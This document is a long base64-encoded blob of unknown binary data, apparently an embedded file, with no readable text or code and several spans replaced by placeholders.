CCJ0rqyeEgLgITcgK3pAEu4HkwjnoeYQQ/cKEgFEIxciIndE5UMOVQMHzCB8RScFDYZ6hcSlVo6n+CTgYXyOj/VlSoLOImUYgIO2gncsUnYXIJaQipTsoIlS5Xkkono3CGooVdkhAdnBAmYKIpb6gpkxIaboJbpoFJnXKHppTK+ECIhIgPvhDttrTs0A4siciI0s4MreIM+yUrmKgr0swN0wJi8Apj5qwbCO8OC+ATHoBq9mwPaeYu/uLxCo2NCtERjKAQkYAuNo0AGBMJ5kgRDNUyCcP0EkNQNeEFVsATqsARPMEIOFMRAoETIUGyICEQVtM0kybUZO9oaEO1Egk3Ys0vuoANCsA4r0E3C4AVzCYKooAN/KE6nqAWh0/Ydi1sdlG3ftFrik89vAs6vCvZ+sY4mgs5HocasNM9+IP7/7QTGqvNGocpQZBJQIjJWwmEHrwxB8TNH5Cp/[base64]/ESAwmEbw9swAb24AXQoFI1dVMDwRhyIxAgwRhwQzaChrRibxQvAzWcpnBH4Fa/5laFr3aJgxVw9Qd2VZV0LVitIzl5kTjehvm+Jtekbz2Srfq25j5AiZaalz7yQ3CmNxq5s3q99R2aix7eQTwXIAXClbzScxtBZBzTNd5MZB1b5A7ulV7p0175L538VZ30qz/diRMs4b8ErGCF5woK8gEPMgMkcALhQJ+eR2IzkGJFrkInkmPZpBxIrkNFVk7spBY+8iNrgVzIBQX35Cg0dGVhdk96kGV58qhK2CZnSOj/[base64]/MaWjJE+mBU/9CM5jmP7/sM6n3E7se0/hAnbhMmZws1C/ywnB6QpGzpBlrOhmtEtB7ZRXcXRHK/[base64]/mA1/mOF5ZgCbmmz7bwRpj/pj/qY9mglbmmbXqbWRozREGy10Aqpz/Ekx5SgAG80RrOzbmDYD3LrZo4RN7gzQDkQAdooF5pIB7rsV/lIAD383bGG3cMcHfmGXj2dyD/V58DOEELuAGWIL4ddGIxlsIu9r4VGKEV4IHLYaFAjuTkBMArWIIzDKJTECgoegU7eH042sFtNoZOuCdjiEZ1NluoKlFw1GhLgmg7/GhxmGkvzElZ2ocRZab/bUhpabrrpmEfWDyIXTxJnbLFp9RKq/anrxSJfzpLsXSJnzhst/TsoGJsx5aIwLQZ0u6s+OWsyiytBKbu2vArHMau7nIC8nbw7tAePuETAKuQfmYPJwMF/KJP7ThQHcHMBdXMueCNBONQ68KzKmM0pKZyK5ELVkATUkATbGACHNkQNncF0GCxMdH0NtkFAkERlGaPThP2SlU3Jg2PUCD1oiYQ0ojzIIsu/hBlRFvQzoANXnV3SUmWblE7chl5k9W23OO2qaFv+KNvFmfVkTk/pJcc3uEbggm4yeFbv9VCiGnXnTkb+GNcLeQbZPkbw3EAwBnZyxHZ++EGBGAe6ODZ/9F5XulxnffVPtFpdmpn4MobEfBXwARMIKfEDfq3QNt7n/tZn/[base64]/PF6ImNI1h1IJG0UMRM/8GmTJiwy4M67P9gi4qN2VURrQdoQtoKwp+4AdeYPh8l/l2kToev9TnZlmpk3mhDXKgC9r+5lqbOdeHSRrTL0CIu7lqXTwthwGm6dzQNRxNJNmD4A4QgA5oANprv17rsz7lIB/FW7wtQXbql3fwF38BDNyhZOEIbNwN8gIYVoC3ZEsIuJ/gYL7RRMLcfWJFTgMXGCI5tr81zt4BXII7LEO9AYP5XQVrSKM7OEQZ/MHfHykIXqRBeuqIcgmNdoYZPv99FloAAt0+gdAGDnxGEOEzaAj3eUvHcN80aOkkPkv3bFrGjdPSaewIMh0fjyJJjux4smTIlSRBZjTJRxq3aNL/[base64]/8g38tvDktpl/R40ctW/U4n37Rs79uG/ZqNXPtu1+fvvZ+ve/lg2AOfg3YBDZGGhggQdmE882ZFwTxDjxLLDN/[base64]/JuvK3MBVtquUXOHrp0MQIbIEjgzw8LPPHE2ms/kV3bccO9nXV2Vzce3t+Mt015fvNd3t7qUbPNONsQfp999pGD33/+ZTOOf+/8N3mA/W1Dj+XXYE4PgtYE8TmGRWy4oYghBjEPDXTQ0OL/6ibqMGPsNCZxA+1y7Hi7jj32IIeQRP7OCSJKKsmkk25AWWUJVmI5SgZbZnAB9BdgQGb1Z8IxyBLab/9mm8XG+YiccYRvZ57lCNon+oGuXwuihRKqaKKSzu8NDI/Wn6n9kHJ6Kf+droqqU6UqgK0aYKr2ccAEvgqBr0pHLdIBLFUQK06RiEMFB6GsSGBgEECIRCOAAK1GVKtabxDFtUAhChQe41vhApceyKAHSehBFq7QgytkwQ9X8EMWVOBHD3/owyACcYhCLCIRj2hEIbqiAnHwSDPY0Qxu2KQZ+XCXu4KCxWYQZV5KYQpT+FUEa4TRHAC7ClYKUIgufCVqYikF/[base64]/[base64]/[base64]/OUug3nMYi4zl88cZjSTWc1mTrOb1/zmNsN5znKuM5vvnGVJqIIPUNyJTtilxb4SZYvNSIpRmjKBpexrHdZYhzbIyIoyCswvXlFYZN2oMFN0/6E3v/HNaeuC2s0i4TNyRMHKUnYXzox21UZAg2o1sYxGLiPRkbGMIZyQgtoaoWcqU4QLOFmaEyTit8R2zW2gpkrizua4qjSFKc5SNpYVJi16MYIujFCFH6QgCo4wwh5EoAszmIMJTACBCAqwgAVA8zvU2Zt3ntneeDszG/DdZjwWd5/IMW7f/slPfgcsoAEPaOALGlA8UgChHEyuE5O7UIfkGQQNkaie/cinP+kgAIz3k586YN2FaTTQecihoHLgsI/kgPIP+66hiNAHiolH0RYr78XLu1IGZlzj6X30o2Iy0xIUwA4gHMMVHDhr0c16dCokfelGbzrSna50qDP96f9Uj3rVp271rGN961Lv+tW9rnWwc/3rZA972cdu9rRjnQqNiMm6dmLFo8ALKYG11w72hfci6N0cRcBGVfzeHDUU4BNC6EIv2KgapU2WuH2g2iq7sOq12FEtLHtAIFmGFpaZFpOd7ZoRPPFqzOxB1jS7R6wPsQLQYxJos3FBKYdN7Nh7EjbIhcQDXNCH3JfCC4mwGgFg0YUu/KCOwZEuqPEogheohW0LGEEUmGCAIphbCSJYQPXZVjftGFM8znRm4PoGuPe+Iz/8Lj9+JXf+/16jcgGmxzgOrPDCIYhDEyDdgu05gHkggA7773/qdIAAqUMjHSByHWA7B3VQKKeAIRb/[base64]/zjtsQ3o4R7vQW+9aH7/pl/kZDkEpyA5ACECxyD0cCFk0B/2ASHx5HAb4iH09GCqQwd0oAP8pCImon/ciGHzQIAlJwcdII4gtlAq54AOGIEoNoEVyGIzRyVUMgoxxoHUwyUhVSbEUgFFx49R14//6I8BCZADKZAFSZAHaZAJiZALqZANyZAP6ZARCZETKZEVeZAV8AzSwFfrgkVyR3eDFRV3F4VhtHfSV0aFMHhmUGkL41u20UrBERyeRW1uQTEEEDSxRDav5DFvOFp34QhcAHp2aId7wAqjtwzLsIf3oAkpUEmX1Gu/VjS0sRqK15JJg2nCBhtPs0llE3xzMAd9MP8HsPAAZNMFBpMcZ0BHSPACP4BHURAF1lVdTzABNiACXSAChDAABgAw5qAE2IAN4PUELyACDEAPfLNe5hF+ggMf6ZEe+fEN78Bvk2MD/jGZ5yeM+mVO5iROhclODMIeGKJg9mc6/ZADCLB/quNPAcg6ATgjBBiOHFaA46iAsykHTGAJtmmbDygDu5liK/YkJQCc8FgCNhdjGjhjNrZzHwgHP9cIycABKPicVxadzgmd1Smd1kmd16md2cmd0+md2Pmd2xme3Qme5Sme5kme56me6cme4+me6Pme6xmf7WmebxATVISf7MKE6zJ3h+ZFUCEVASpGYvQvV1EAW3EwYMH/hZi2eyjgG8FRGFujMqM2HGqBFkGzNZi1Rz/pk10DlKD3anYYa6NnA3twDzaADCnAlIfglIpgCrmhSq/hGqWBXLpheXwRNcPGe0/TemUzMmxAACUDC2LJBkVapMPHBm4pTJ4YBT/gD1HwAroQBZpADjZwDSKAliLACn7pl9pADd1gDQNwDeMgTHDTCfHFi4+ppuSgTdmwTb04OYxTOeA0jALHTsY4cHd6p9kAmTngp5cTD/D0cA9Hmv2QfydyjSmSmtsYgAHomuAIjhxGjuSogCpXm72TjhKlqRG4YojgjsJJJcTpPBsYPcj5JXBwAPtwDM6pdKz6nPzoqrEKq7Pa/[base64]/QEjBR6RNijEFsBY/4JYL8JZvKRduobKf+ARRQDHVJQJ+aQ0ggLNFYAcgog0MsB3pJW+FM02Cs2/xwE1y6jjjpH512l9Oazlu+g7vMCD40SD9BSFF8HASNwCmyf9/ENao+kcDjnoDHTCpsnkHsqmA/XCpJJabTCADcLubFEi3wWm3wimqN/[base64]/ytMLfuW5PAEOcAAunD/Bm75BAxADut0DdrQikGwA3egIfWxN/HAcPRhH4/[base64]/yqySA6lP8asHmoCYIAiE4ZGrnBW64nG7GEBjjAAhZLvhRrvrEc/wEOEAHiEAEksACAERhsUDIPkBiO0L+Jcb9FyhYi+wM/4IlsYwNsA7TQ8YnCxMBsgMzkwADmkR7agA3kgA1iZAA7sAMDUrSN+R5sCpn0Vs6MM5kh7B/jVKfESLXn9A4J8s45kIsL0h/jB38QNwADYKhe23/8142ParZmO448LAdpewdsy7apyARyIAO5wAS5cMQtIAMUDQx1G5zAEJxPzNFuYHN6e3N8i5w3hgHYowCrqgLJkNIrrdItzdIv7dIxDdMzLdM1TdM3bdM5jdM7rdM9zdM4fcYvfQkW8MZEXdREPQQaAAYakNRLPQQyPdQWsNJRTQGXAAY1gNUWkNNDgP/VNZDGKtDVYS3WWf3TNf0BfJATSoi6f6UUT3F3b726rwuu3QAwEmAPKamSC4quKNAHqeECXREWUHMWp0ZLjtBZFzq8n2HJtuQJn5dIIOqvyACwky3ZyLAHyCAIyHC9l5SwL6pJCusFphAI4dvKEcACsrwG5VsHa5C+rZ2+8hABlPADBLDLZhAxRzoy/VtZD7CTPioXwkSKBEzAMwsO2AeKusAGbBMghnAN1uDA6xQEUFFxA5AD1FBg5+yL2e1NzGgI2cCMA/Ld52QhgurdHHJOfjrefWreORAP48DCHpID/bx/MgzQYeuoZovDPHwHCH3QCn2pES0D/RC3A17RTED/0UlcAi2A4BldAm6w0cPp0R59czg3xX1bPeXwBiqtAiu94RrO4R/u4SG+4SA+4iLe4SWO4ieu4iSu4skQ4smAxhpu4h/+BRp+CW6M4xaQ4zs+BENwCSy+0lyN1WCQ0jB+xjgOBkOQBl2t4l8w1k8+1hx+CTGA1W2g4RTQ1V9w1Vm9xjKuAlvu1SkN5WNd4ykO5B4uCdNguu5SDYFmaPZidwGqL37cx3tXRgdaCPJryOiqNMPGsbtheHG0NbPkMZhneZNMSJ0hh3DIvJAdlMNQvZHOSJpAvX/IoryWsKWsSpwUCIogCJRACaX9yuhbvg4Qy6au2raMAwcjMiPgaSxT/za67RXOtoYogwRNqgnV/ARhs8wLXKYEbAYD3MAWMgF+aozW8DlSMQA7MADWULTXxMHW5Ka9mM7ZEML/1d3EaMIKR3DX8A0MhyCTQw3QDY30lAN04AAmoO7p7gCrgHGm2QEIoN/kiND9kNA+XHH9AOD90AJwa+AtYNEK3gLAIPAaDZwardEZAAwZEOETPuFUDPF9W9JkUtKDYCwtTQQYr/EpnfEcv/HJQARH/eMgr9Jr/ApofPIj3/FWrdQtv9RLveRirQEen9KXwAgWQAodL+Q14ONnbNRwHMccbwE1wAhpjOVj/uRfTfI0nwxgPgRtgPRh7eJCH/VQjvGXENY1Tv8EMR/1r9DxTd/VX131ZL30Zf/1Z6/SQHeEcJcugNbm/ukUisbsb13n1uCXDEAI5FowwZcwXViVvvtsW1O8KcMWh4TYxbuhdfF5nKxaryYInuwElR35kT/KzJBbgeDZv6awpgAFZMDKrkyxsBwBrO3apV/64sAC9GAKRQpLgzQCOTl8JKNGa+gbV7MyqKUJUZAd4AAO60TA1heYz0EO4GDs12BrA4ADfioVUPHCYsqmjzmZU0sf6twfzAgg330ND2KM2m8Ixp4DZOCnQQD+Vds57ORfDQdxd0AH52AC9bDuJrAK8C//757f+53Q95/v+W4A+s7vANGvBZMWBloclHH/[base64]/tW9GD5ceNcHFkxJN0T9UPedJ0SJMmJ9w1IfMOvrsgQICgcFGkKFAg/0jrTblwYSrFPRyUWLCIgD/C/jr9+0eow4EA/[base64]/[base64]/SYM0W46Krw5AXsZt5uO2Sc6A4ZQXTm2QnwDilvRF8UcSEQF9R7jwAnyMDhvvus2A9AA/2j2r816qinDhO07k8cHH4gwBE2HpjDBQqXA+6MDHnrArgHeHsbbuDYiOIJcHJI8YknzojCBhxwyGIASgbAIQf/Q8jRsfABghjAgAEeH2AcarL5xskomTTkGjI0z4aMznPYnIwZQb9mRtFFP2b0Y5ykZ/QcKCEhAjZNWLMe2ldZs/Y56RDgzTntZNNO3jvooB8+ARU0UEINMuhQRZ9vYQxHp5e0UuszuChT7TnFAAhPQQWVpEGmwYMI889HP3311ydiqy/a1/V99LFFq361hlD/3TS2FbYG+Ynw1VG81QbAXCKANfjLJUjBPvQdMA3ta4NYxKKT/6VvXv3TCfqGYBMifEEtfblfAc93wZyY74DZ8iBUFshAFp4vHeUoRzvyMbDIGKwazbAhZybQGdGExoejAYESoiCCKEThB584g9pg/4Ex2tyGYx77TXAohBwklIwLFFLZctLjC1+MyAiOkNkKPCFGTWDnEILQBBoFccY0shEZh0gBGgAxovQYrT3rCUTLymAIStgHP/[base64]/[base64]/McEnYbMyJiQBRyIZzRUcOp4qO4EJhk9Mb5AgHOo5Awws0sYKaaSIFlj0EeDT7ne8IYo1AmyN6iFY0pJnCCGUgRtP8mJ+oCXJA/slaf7bWn9hizT9rYsEPpNggFHz/8pGgrJAjKPSADXVBknMIWds+uRsOOSFKIhABJe5AAjuQIAuDG1zgfGmDPYhOcT/KwR0eVzpyJMlzVDrv5/AmOtflIAjsDe8d5kGHekATTfetL+3UQTv+UtMBb+JdnOwEPDcV2E7fpMENAIXOdTa4ne+MpzwlXM96SkEL1ttnhvXpPSAMtMNAKOhBE4rQD8ShES1EcfqYQoEO5gR/5gNpBd2VQfZt5cXqo4BRLjGTNkQUpGCAH01WeL6qvjQnYMBWUNTFQG/RS31NXrL6kopB8wGlW2kBQ1jUgi7/ATDHLv4CKbY1UqBEsC8yTvH5GiENaTAmrZGhzFovk5nOJGwz/z0swg6t0Q1sMIABQ4xCASyURAihIBFNvE3H5vC23kwxZcARGxtG1tgRVdqxRjBCGLFDWcpqRzttXOMbP1ue86RHPe2poyJOS5+m/ZG1rXXtf/wjNQLV2j/iIME3gkOAM7xnNxByECcrxNcHfKgXH1q0bwgACwKYwtkPiMILRIADEtABASwggXXvkAXxFi4HunyCIXj0uFVCrgO0jFKTpCTMYHbJvTMiAQKkaV9poklNJtivOuwrABrQod//tvY8aDCPGwhcAGf65jd7l3Ad0EAHcuhHN9rZDRDEEwRjuLgWxqDxC3fcwlKwB8i1YA8gkNzDCfgDylWecjgkoOUIhf/DB2L+gXT8QhhfvfkCc06Enfcc519lyq28xSthLCUnOv8qmWvQLY82HVxqITrOZwEtRtSUFF8AqQCvHmae+5jFNT2y0pvyc6SLHchIB3tP0c7zWVzL7SBtQ89PiHSggKV/CuT5vBTIZa5QwOdr/zvPK7CvxSxGYAFT68HsAFeFNZ7xj7PlAKzRZ9QQYjWf0MVe21ZsJtqmY84OmcgI6xxdIOE5SKj0ecqDBsZGB9ORXYFkV3AIOH56s5sddWgVgQr2BCI9plBEFQTBtPvkpw6wbu3xqVbb2tLWtlvbmu3qgYMrpu3ZviEbLExBIUde8jVz6EMkUSBKuWkSRnfADx3/IuABOpAA25TIgrYJZwMbPMG7glslmVZ5hzvYIQuum5IcOAbBEZwOcCZtmrdoigDaOQd1OAfasS9/[base64]//KMhvmhAeAzP4sCCcgrM2ADQoMQWECB2rAN3QC95HC04HCE6EgsLniO56gONOCCQOiiSsO0WfQENECDQ5i9TsuOYDwj2gsaLkAFRfCFQPACUxiaQCAANBCEe6CEViu+qFE+15Id10qkbTQk5UukOqAEJ2i035KQRwol7QMO4KCQTCKbSOqFXgiR1/CNCRGBZtoPD8gPFrjA+OM2Vnoc+tuDTrABcfO20vmRZnKmC2Q/9QO4fuOdhYwAOtCa/RKHAElIa/M3jLzADCQeC/RIGkAADdwBFJQDObgBk0yCTCi4eSjBECS4G5ABGHxBjgMBLbDJGjwCe9BJHeTJI/[base64]/ma1DqocIIAMjSI/giJB0fJtF45ARUARMAg5Y6IPY6IU5yCTfuCQCiAJKECQH2A/[base64]/52yvjxTLNWJIWi7xLzUQW3UMeXSRpgGdoiGGDo8yDCYtaoGt2LVzHgYyFGYxRMvzlACP0uNTwzFJPI+WHCBUvCC9gC+3xis4yCAKniBF5AOyEIslEFGxjqOV4xFI4AZXlyB2fM02suOQ5BO8xAto1nGOoJG4mOB/pAHcXCGc3AGeGjAc3UGcXAH7+SabiwkWjuQQqrXepCFFACZ3mCbRyIAYMukAGUb4JiD2CgFYYuQLrikKMiBAWktfMTH+7i2bMu26rquGZkAQ/iGjcUBd1UHZ4AmgLsvAREHCDTRhzzAFF3RDsDAAwywVXimNpmTmTUwAWDRG+BRleTRG0hJnP/lWYKQJ46LQZsc0iFFUglI0qEMSqUVyqMkyqSEWqc8BQW4UmGYSquVSqzN0qvl2qy9WrI80yZTyzXVWlqw1LNFW0vV2rU11K21QmmxADbk2jQEA43a2gDqwj/NlqablzP1Wq8lIUPFoDO1WrW8KnBJQ8RtukH8W8R8S52ghbmbBVp4XKAIgD/cCcLt2q39W87N0kZIB3ZoszabIcZAvIJphwEwTdVdmMzYAYURL1m1gw6oLju4gyIgB2pgAAkQgQJ4kczThSSST1NIBEhwAV8Q1pFBPViMveZFA1TgAk9Ajiu6ovNAveE0AkAgDjRYgV4ExmGkPaCRI91TBEhoj2P/fEY+AhB30ND/eLX9UAdzdUDvNIGKzJrZSs/8vRrZqhp5IAM0eIDBSsd1BDZ1pCQsgqTcOAM2+FfviwIWuBoHAFFB2g8EjRoFpYMFdT8SoARDMAS/iYB2FQc4ORP6YhMJpjcAO9mA6wALdCY50R0YXgU6+Z07cVFt8iZwyuGW1FGV1IEd7VFgkKc3CNqh1adG+AMtQNIj9ckdXNolfVKihFKmfMpHqAAsxeIs1uIt5mIs1sM0mAVkSQMJUguzDABOTcNBTGNNNdz6kaAs/gIJwlyg0NMszrHBhMIzpJexAKlE5WJfmRfAxCAxyGJauCAwEIMvaLtEXmRFDjM41olZ/0g7moDTEwqAHNPTq2qDMzVEoCDkLgblLBarz2zEU50M1F1VS7SzxzFN290B2qVdBFi8IsAGalCCW9Wr4EWCJOJX4jVeZiQAX3BWwsq0XdxFLpgj1CusRlLeSgMEXzgBSMA0TdPWat7WoDnGU/OC9UiPFMiC7tS39Qsk5esPBe3O8GzXbiSka1RneXVYqmGBBUACkWk2Zs6kRVNYCYGFcpSQPqiNB3EECWmbLlgAO3DnbETQ40O+qFlQHCADQ8ABOhjhVeg3D6i3iJQm9mM/BABJkEST3IHANhnZAOM3f3PJgrsBBEBpHPXAgksCD8xZnO1ZHk2ChLCnjbNJkOuwI/[base64]/7AV34XeG9pAcoXuQSrGdFPSiAApipAuw1PeM4D+qtNE9ABS84ARcggC+iVu+1ZtAqNfSwo6NRhDOgBBJVaHqlGvxdAxbwABaI33Mo16nB7tfKX/2lmggwhOcYLlWUNN8wg+H/KkcKeY3cWMeWeQAYMdAJBlGq4cZ13g8S+JumqS8HWMj/[base64]/Exj3Es5QVokAYFgKHJRrzGKBi3aqvL1mw7kOXNjjeOpt0iCAJruIYnYIC8YoPTPgNLgpBEGL/0YCzRezTHggLjUKzg/[base64]/qpKbcgg8Ag0f4g1f4hI/[base64]/2itQiI79oq/O1OTxNwTyPoDTaoIgnhDQthA7EJDgjpjTOYg1IcPwyJEOIigAVQv+OLrfPMmvpiPgR99oiugwek/ROWk3qTJgAbcBSmfdxBYRg+4eCfYQNT/gFz8AhH9x+maTlo93bvAUvoAU6wBERAhEjBd3wXyp9sUqCMBH7/h1qiPuoPQPn0L/qUp+NE9nGbP/idp9ydl/+tzAmDt+T5PzKFT0uACEBLYJsaBr+AMViDQgAKFGZ9USiGQhoxAi8OzCgwosEhGgdSUFhDzEeBQ0SKBIMRY0KDFDSeNJgmgJgaFT+2VNhGY06LOVECHbmyJFGBkdJJY1eOW7tmTZ+2A9Cu2tQBE6xiHWBnAAk7XRGQQGAHAdmydBDQ8XC26wAG/goU+PGDja4zZkaM6PIgkYtAihQRQMWFwGAChgngHYEYMarAXFChUgTlASQvlo0p4sIFChQjRqoAQhMaEKDNmn39NRXIlBdTZSJ4iBChzmwHdWzbrnN7t+zesuuw/[base64]/BwhBBEGklkAkIkwEOTPPAQySk8nCLlKVc+8kgtAvmQUZdcehkmmGDOYhAjCjFES0EunYnSTlzm9IVAPcUpkEhf0hKSQhmtWcObtIj0EpciIYQmR2nklIZBYNCCp6MgKQTGo/[base64]/6qgTIYUbnjUPWR3M0wECaKOt4g0I0CCiDnGT6PY8dtudxN0vvkijHHL0ADjgSfTQAyI/TgHkFFNkYGQkRzpZZORNUu7kKQlUeSWWtfAylOdFEdUGBTm9xJFBs5AaKEsSDUQn6wGIpBGlNQQwy+wLzQI7mhelTrtIeWQKBqWmk/S5QJQyivqqP7HqkEWQMirrrGgOJEam02NvUEMo+WQTGN+LhOj33z9vfFFHISVNOcDm85RT7zd1wARXXaWVHR2MNZa01ZZFlgcJpiUtCLAGA6LwFnHJpVxIOAO6CNAHSLjgLzJbzAQVQwBfQAY1VdBFFSBxgn0ZwxiB0AwX/uUZ/0AIzGCl4ULC/nKGMrBgabKJzcVqEzHn0EY5vZFhxugQgQngwANee9hyiggdIz4Hh86JAAtswAUXoCAvbEBCXsBTiLt0YWeJ6RnQetEHxJDHaEhYgMeWxkMfJmc2PiTBf752jtusIWxyXEOFPHQgARwIbm8729rW1oE/yuGPN0DbPBxgtg7c4A6INNs8aHC3RyLyBnyL0YwqCTjD9YAJPbBEDzhhicVdoQQZyAAQlnQKIfAAlah00iqlBCVXTglLj8CEH1DVpVvaMpe43GWjKOAD0vngepK6XUdo0aictOF71xMDMsGnEFxOZHSjux5KxueQL3whFrTIg05iEb5Itf9pJHqSlC5tibxfZo96t/xCl6SHPV/SIhbhTOes8oQSY/IyUOXkJT9tqQxoeGMaSGFHsJrRPmG5rxrNmMAOGGo/sZBlWgigFkUnyq0AesBDDkDAHRjAAAm8xR8/[base64]//miVLI+lQIgGswgGrSJsB1EYHHQhgHiQi0SPx9kgXwdZvhBMcIuSACH0gwnA/EqUUhnQlVMaySZGI3HCFe7nf8iBLqgBTP5u7T1qQbnYU6BNQbuJOiVzXIL2kJj2r6QPkmY5Q3EudGJzLzUVBt7vw3GV2g/KSLnGkDczs7p1m94V9Bsq5+kVVJKDBq6QYtBnwa4axijWV+VllK3bIn//6x7+KesBAALQDNkQggiiIC4G60AUSFtjAuiYiEA9QRHcAM2JF+MIWtpBMZ1DqhQ9WBhKQsIUxBPMYf3VGYEFFmCL8ogilecCMsPmNEZcYm9gIOclMXLIZcbCHi4mjOCOb/2odQkHWKyPxsCzQBBdMUYqjiSBncNFOXsrsiCi8Cy9dcEEiUAALvFjnZwRwxH+CwwIS3FmweI5hFnBAAmdwFS0LKhBlDQS3Q6fNj5o1Gx41Kto7CuAOyfKsZ3WAWUfibZCZYJGLZnQjTyfBErPlZG4Px6MpyMBHJZjCFdyAgT8kIBKPEMIjTnnKx70yllTSXJYw4Q0/bABVwe7SsGlR7GMLW9g5+QkY5lmDee5kA+2d7/SCTcxAxaK9eVATmppZA0aFz9iKAoM2iZ3s70ZK2uo9d3oN0oY8iCEP5Tb26L4Hz2DngVGNioVDhNe8fzePFtGkgDaR3aV4x3veBjc2u/[base64]/bFLpwHFiiYwwj2EFhKCDbxeCYBCXIgjnM4w0NomTy24Ka2PXYWAQVqNGgZJFoREUhEydL8gUrkyEu3NvV5m0cSMnGj178+cIXT0W15pLjdjhIOCYi1EG4dJeJGKXNW6nUknrv/336Sriemk+8s+lTeds+K2t92pnbRDRQwyPuWscg3d2sQi1+2RFVgKMi2Ce6DSD1fDN83vqes6SmAN08M8lf/8dlf//vbP//4lwQ09iHx9P1KU2jc+xRYM1TD/CgYg03UAlIUt4zcRBna/8DGWeSAEjCAhRVASMmFXHQYSqmZKUBCm5kCzo3YCLqAB51ACn5QIlRGCKmYLaQCCZVQCXVGUO0YUgUCFAgW1w0ZDfWGDx4ZEwVZkMUQExXhYCWZLGiCUqlDHRhH1BAZ02QZEm3MDtmAI5zVl8VdFxQAG6hVIYwHme3BHlQBEmCYJuiFm3XHCPgMCnRBFJBDFmQBCSBe/[base64]/6Zeb3leZn+oBpoiZormZrsuZrumZswuZsymZt0uZt2mZu4uZu6uZn8kI6tOM7+oo05INTtM+ANQX/VVRDFjxU/tCA/jRghEWYyNEAhAnaWQzQE4jABSZkBibQD3QgEiBGFyjCHAANBI2gSKqGRXqBMcwYDMKgIkBG0j2daTDd0/[base64]/5vKaZ3S6Z3GKZ7OaZ7y6Z76qZ32KaD+qZ4KaqES6qEGKqIOaqIy6qI6qqE2KqQ+qqJCqh+gAzrAQMQpwEDlg8UBC0Ih1Ps8S4NZ5//8jz/24yMGEEdhg0etnAi0nAGNlFycVEoZhinMQSJ4gUTi3Aiqxk7ZQiDAoExh0AyaEA0yHdLlpwu4QArYIYL+Zw8OGYCqJBIi6LXGkBPEZMOwTNhgzE6iZBWWHXIERw44gguUwoZqhwSYwQ+YwVt9giOwwRtOgGLZwAtogiGQgSGYFQGYAhiNWF/[base64]/rlQi9BwKwMwIBgLRveBMoQIScAHiHitnrBALMevNlYEcKtYdUm5/UhQLDCHmai622mHnemVw4IAmxGRgOWxxcMzWyQZipS6VTYcZBYchnGsizMEZdOjN4MwPYJhDPoFgjSEOkMEEGALbraFhsKi6zMH/[base64]/NIYwuCyAicZwDxiyVuPYGTmIZbeBk/3CQwQuYp3l4oRl4KB7jce4igQjEEB3k4dTZgCwU7CF4wmAAxs4c7/[base64]/QsJVUYp3JULkEHBFmyf9VkeUu4+RstMF2ie4ZkdUjFY4uF/[base64]/Zpj3Zqm7Zql3Zro/Zqw7Zrs/Zry3Zs0/Ztz3Zu27Zu13Zv4/ZuA7dv8/Zvy/b/JPjBUcAADITABWdwOmxwUlRcM1gcCCPUPA7YBGyFs3QFRZ0wA/4PQlOeA0rYQJ/FAGCDBVKDErzqQSokrXKYre6MSJqnXb2YCCayYbiLEv/[base64]/5vD+ZvLeZzT+ZzbeZ3j+Z3reZ7z+Z77eZ8D+p23wga0Aha0wqEj+iQo+iQoA6MzujJAuh9IujJIeqX7QSNceqY3QiNEwqZzeiTUAjTAADqEgHJfbcT9FwfngzS0Q3ESi9gOmLEAQLIkoD+bMJOSBZOSXNs+mAMeaXozQKtyp03JKszVKpztDIyaws/cVUa3RnfIi7so7gw+XSCooAq6QBnsa40/uBzKIQnMYRVTMeWK+x0yuHCwtIDXeIDXOBmstL4GtVBTOOIhwAvbhjicrkua5L77Bg/hQBVgR1AiwVvhjM2MAO7mnSc4wgtMgFdHgE8Lh7cPAHNCLD58CB9d3v/44vXGN2mSYkuRXhZXmA0dkIDZIHleaxZf+zVg+zWM9I36DrbgtG8PyEBhFiYinNribHkJuKzL1vJjj9IFRDYGfEBl86+ZZ7ZmY0IjqPlnmzYWPH3UfzbUT73UO33VY/3Vaz3Vb73Vc/3Xe33YZz3Yj73YF3or0MKhT0IrLPqiN3qkQzqlVzqmSzqm272nb3qn630k8D3fq0IkqELgq8IjsEMtGP4+9F//WW07LgI6WG3jN/5yj/pyU/4iVP7lW34IlLrmc75yc/7mm3qmBpRz80FScMM8lkM0FKd1t3oINwV2e9wchgUJlCo/nmoETt6pXpQdxC16MwA9bCfLaWD/Sb33GUCBQ94qzDixrpJ4IiMxEnhG9GuGKVy7Cs7BPehr9jd4xC/WuO+0YgnHHU6xuS8WT/vu+bt79pPBPezr+pPBIaCBhN/DV/[base64]/5YNlS1jvlx5c2bOmkF/Fu2Z9OZWG1qlVj2pFWtlk14rkz3bjzI/t3HfbuSnUW/evYFHahSJeHFVkVSpqqVc1b5n0J7vgzYdGjpoi66jgwEtBLruIWB8DxFi0Xjz50PMQD9effv0793Hhz9ffn3z6s2HHx+eP/[base64]/[base64]/bbLMtNz823i1k4HoTzuTiUH4kOVUeqcVll6HZZxGZr8sOhkX/YPCuvP7Qw48++GZoL+ihiS7a6KORTlrppZluOr2gf7bPPvbW0w+8GfoLD+cCw0EnnXCmQZAPdtgph51mHJQG7QfRvrCdcizccMQRsyBxRnFZzPtGOi7t+ygWjzpqRr6PusMaahigRgnEGQASSH/8KaDIH3RBUpczmHSSgAdMmcMFFFBIJJFSIHnAzC/H/JILFNZsXZdC77FBTkPIkJPO2getU3ccBPWzdz3JuMcQG+4powwnOlnACUGW78SJMhZYwdEV7ul9JEtnytSEUkPxNCSCDioo/F/JUGSEOUp5wAxYzHjIyYouEmGFPTTxZAVebai0+5FI+PYcZ9QROAT0/+QlLjFgHQxoAgM6QFqriIlPYEKUbyEFXE4517nSla47KCUrHNTKu+hFL7GQhSxM6IEM9NUvGcigBP6SSwnqIrASGEwvfLnABfwCmA807DARWwxjHGOxx+QMMjmDwcWQ+B8lAoiJ/5kBE58YRUwMbYpNs+IVsZhFLSbtaUKTWtTASDUxruc8Vsuaf/rjnfBAI2fdMSKBtoMOb3htH+lIhzQUxCBpRMNBElKbhDBkIQ4NckPVsMPcBpAFBAgLRTZq0YsAd6Ma3chGgTukNhCnOMY5bkiTM5IudJEkzDWpC5ub0udCNzovQMIUI+ACAV45h9bNUhcd2YOhbCC7XO4yl//[base64]/OwsBd8qjRiOykazWMWLXqjPHcHhjGuGwIzvuyKCy7bGPD8r/B9z+2A5uxG2QAGjGBA55yDvs4ESFlSSM/JZYAUYycEfpwACoQY0nYENxP2rc415QpBd8UhdhOoPmODeHUybiSl5IUykSMUvVngAJglDe826JqOLZYA/f2MMenueE2xovdrWLU+2CF7ziHc8JzYxmCp65AkGsIAXMXYH0HpWCMlyTGDiQBQ4oQYma0KGhnepe98wJEvCxQCCfMgQB5kAA0pqiFw